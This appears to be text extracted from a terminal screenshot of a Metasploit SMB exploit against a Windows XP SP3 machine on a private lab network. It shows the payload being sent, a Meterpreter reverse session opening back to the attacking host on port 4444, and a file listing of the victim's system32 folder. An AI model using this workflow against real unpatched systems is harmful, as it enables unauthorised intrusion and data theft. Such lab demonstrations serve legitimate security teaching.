 root@kali: ~
File Edit View Search Terminal Help
[*] 192.168.25.130:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.25.130:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.25.130:445 - Attempting to trigger the vulnerability...
[*] Sending stage (179779 bytes) to 192.168.25.130
[*] Meterpreter session 3 opened (192.168.25.128:4444 -> 192.168.25.130:1453) at 2018-09-24 16:03:59 +0530
meterpreter > ls
Listing: C:\WINDOWS\system32
============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 1568 fil 2017-01-24 09:19:43 +0530 $winnt$.inf
40777/rwxrwxrwx 0 dir 2017-01-24 14:24:43 +0530 1025
40777/rwxrwxrwx 0 dir 2017-01-24 14:24:43 +0530 1028
40777/rwxrwxrwx 0 dir 2017-01-24 14:24:43 +0530 1031
40777/rwxrwxrwx 0 dir 2017-01-24 14:24:57 +0530 1033
40777/rwxrwxrwx 0 dir 2017-01-24 14:24:43 +0530 1037
40777/rwxrwxrwx 0 dir 2017-01-24 14:24:43 +0530 1041
40777/rwxrwxrwx 0 dir 2017-01-24 14:24:43 +0530 1042
40777/rwxrwxrwx 0 dir 2017-01-24 14:24:43 +0530 1054
100666/rw-rw-rw- 2151 fil 2001-08-23 16:30:00 +0530 12520437.cpx
100666/rw-rw-rw- 2233 fil 2001-08-23 16:30:00 +0530 12520850.cpx
40777/rwxrwxrwx 0 dir 2017-01-24 14:24:43 +0530 2052
40777/rwxrwxrwx 0 dir 2017-01-24 14:24:43 +0530 3076
40777/rwxrwxrwx 0 dir 2017-01-24 14:24:43 +0530 3com_dmi
100666/rw-rw-rw- 100352 fil 2008-04-14 10:11:50 +0530 6to4svc.dll
100666/rw-rw-rw- 1688 fil 2001-08-23 16:30:00 +0530 AUTOEXEC.NT
100666/rw-rw-rw- 2577 fil 2017-01-24 09:16:14 +0530 CONFIG.NT
100666/rw-rw-rw- 2577 fil 2001-08-23 16:30:00 +0530 CONFIG.TMP
100666/rw-rw-rw- 66082 fil 2001-08-23 16:30:00 +0530 C_28594.NLS
100666/rw-rw-rw- 66082 fil 2001-08-23 16:30:00 +0530 C_28595.NLS
100666/rw-rw-rw- 66082 fil 2001-08-23 16:30:00 +0530 C_28597.NLS
40777/rwxrwxrwx 0 dir 2018-09-24 15:33:19 +0530 CatRoot
40777/rwxrwxrwx 0 dir 2018-09-24 15:31:18 +0530 CatRoot2
40777/rwxrwxrwx 0 dir 2017-01-24 09:12:16 +0530 Com
100666/rw-rw-rw- 0 fil 2018-08-21 14:55:17 +0530 Confidential.txt.txt
100666/rw-rw-rw- 1804 fil 2008-04-14 10:25:28 +0530 Dcache.bin
40777/rwxrwxrwx 0 dir 2017-01-24 09:13:18 +0530 DirectX
100666/rw-rw-rw- 103424 fil 2001-08-23 16:30:00 +0530 EqnClass.Dll
100666/rw-rw-rw- 90296 fil 2017-01-24 09:20:20 +0530 FNTCACHE.DAT
40777/rwxrwxrwx 0 dir 2017-01-24 14:24:43 +0530 IME
100444/r--r--r-- 6656 fil 2001-08-23 16:30:00 +0530 KBDAL.DLL
100666/rw-rw-rw- 297984 fil 2008-04-14 10:12:00 +0530 MSCTF.dll
100666/rw-rw-rw- 177152 fil 2008-04-14 10:10:08 +0530 MSCTFIME.IME
100666/rw-rw-rw- 68608 fil 2008-04-14 10:12:00 +0530 MSCTFP.dll
100666/rw-rw-rw- 159232 fil 2008-04-14 10:12:00 +0530 MSIMTF.dll
40777/rwxrwxrwx 0 dir 2017-01-24 09:13:08 +0530 Macromed
40777/rwxrwxrwx 0 dir 2017-01-24 09:20:38 +0530 Microsoft
40777/rwxrwxrwx 0 dir 2017-01-24 09:12:04 +0530 MsDtc
100666/rw-rw-rw- 458340 fil 2018-08-14 09:52:50 +0530 PerfStringBackup.INI
40777/rwxrwxrwx 0 dir 2017-01-24 09:24:31 +0530 ReinstallBackups
40777/rwxrwxrwx 0 dir 2017-01-24 09:20:57 +0530 Restore
40777/rwxrwxrwx 0 dir 2017-01-24 14:26:13 +0530 Setup
40777/rwxrwxrwx 0 dir 2017-01-24 14:24:43 +0530 ShellExt